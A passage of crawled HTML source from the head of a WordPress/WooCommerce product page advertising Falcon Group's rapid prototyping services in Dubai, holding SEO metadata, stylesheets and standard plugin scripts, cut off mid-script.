

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://falcongroup.ae/product/prototyping-services/
body_size: 27395
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="56jK3kBBEjAAbdaIUCG2B3jnuqz64Wq-WUPewczh5DQ" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://falcongroup.ae/xmlrpc.php">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prototyping Services in Dubai | Rapid Prototyping Solutions</title>
	<meta name="description" content="Need rapid prototyping services in Dubai? Falcon Group provides quick and reliable prototyping solutions to bring your ideas to life. Contact us for more information!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prototyping Services in Dubai | Rapid Prototyping Solutions" />
	<meta property="og:description" content="Need rapid prototyping services in Dubai? Falcon Group provides quick and reliable prototyping solutions to bring your ideas to life. Contact us for more information!" />
	<meta property="og:url" content="https://falcongroup.ae/product/prototyping-services/" />
	<meta property="og:site_name" content="Falcon Group of Companies in UAE" />
	<meta property="article:modified_time" content="2024-07-01T17:22:59+00:00" />
	<meta property="og:image" content="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://falcongroup.ae/product/prototyping-services/","url":"https://falcongroup.ae/product/prototyping-services/","name":"Prototyping Services in Dubai | Rapid Prototyping Solutions","isPartOf":{"@id":"https://falcongroup.ae/#website"},"primaryImageOfPage":{"@id":"https://falcongroup.ae/product/prototyping-services/#primaryimage"},"image":{"@id":"https://falcongroup.ae/product/prototyping-services/#primaryimage"},"thumbnailUrl":"https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg","datePublished":"2023-01-08T13:29:31+00:00","dateModified":"2024-07-01T17:22:59+00:00","description":"Need rapid prototyping services in Dubai? Falcon Group provides quick and reliable prototyping solutions to bring your ideas to life. Contact us for more information!","breadcrumb":{"@id":"https://falcongroup.ae/product/prototyping-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://falcongroup.ae/product/prototyping-services/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://falcongroup.ae/product/prototyping-services/#primaryimage","url":"https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg","contentUrl":"https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://falcongroup.ae/product/prototyping-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://falcongroup.ae/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://falcongroup.ae/shop/"},{"@type":"ListItem","position":3,"name":"Prototyping Services"}]},{"@type":"WebSite","@id":"https://falcongroup.ae/#website","url":"https://falcongroup.ae/","name":"Falcon Group of Companies in UAE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://falcongroup.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="Falcon Group of Companies in UAE &raquo; Feed" href="https://falcongroup.ae/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/falcongroup.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
						<style  type='text/css'>.pswp { display: none; }</style>
			<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://falcongroup.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://falcongroup.ae/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://falcongroup.ae/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://falcongroup.ae/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1765174979' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://falcongroup.ae/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://falcongroup.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://falcongroup.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://falcongroup.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://falcongroup.ae/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://falcongroup.ae/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764179667' type='text/css' media='all' />
<link rel='stylesheet' id='realfactory-style-core-css' href='https://falcongroup.ae/wp-content/themes/realfactory/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='realfactory-custom-style-css' href='https://falcongroup.ae/wp-content/uploads/rftr-style-custom.css?1765174979&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://falcongroup.ae/wp-content/themes/realfactory/css/next_prev_btn_on_product_page.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://falcongroup.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://falcongroup.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://falcongroup.ae/wp-json/wp/v2/product/7200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://falcongroup.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://falcongroup.ae/?p=7200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://falcongroup.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalcongroup.ae%2Fproduct%2Fprototyping-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://falcongroup.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalcongroup.ae%2Fproduct%2Fprototyping-services%2F&#038;format=xml" />
<meta name="google-site-verification" content="G5emZfvv9O6buFiyipXT9ceC-tApZO3POxZvegWeQrM" />





<!--[if lt IE 9]>
<script src="https://falcongroup.ae/wp-content/themes/realfactory/js/html5.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://falcongroup.ae/wp-content/uploads/2022/10/cropped-falcon-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://falcongroup.ae/wp-content/uploads/2022/10/cropped-falcon-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://falcongroup.ae/wp-content/uploads/2022/10/cropped-falcon-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://falcongroup.ae/wp-content/uploads/2022/10/cropped-falcon-favicon-1-270x270.png" />
<script>jQuery(document).ready(function($) {
$('img[title]').each(function() { $(this).removeAttr('title'); });

$(document).bind("contextmenu",function(e){
 return false;
 });

$('#menu-social-links-menu li a').each(function(){
$(this).attr("target","_blank")});
});

FontAwesomeConfig = { autoReplaceSvg: false }

</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
